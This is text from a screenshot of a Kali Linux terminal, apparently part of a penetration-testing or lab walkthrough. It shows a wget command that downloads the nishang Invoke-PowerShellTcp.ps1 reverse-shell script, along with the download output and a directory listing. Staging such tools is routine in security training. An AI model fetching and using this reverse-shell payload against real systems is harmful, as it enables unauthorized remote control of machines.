 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.p
s1
--2024-07-09 15:48:09--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke
-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133
, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connect
ed.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[==================================>]   4.24K  --.-KB/s    in 0s
2024-07-09 15:48:10 (54.5 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
┌──(kali㉿kali)-[~]
└─$ ls
Desktop    Downloads                 Music     Public     Videos
Documents  Invoke-PowerShellTcp.ps1  Pictures  Templates
┌──(kali㉿kali)-[~]
└─$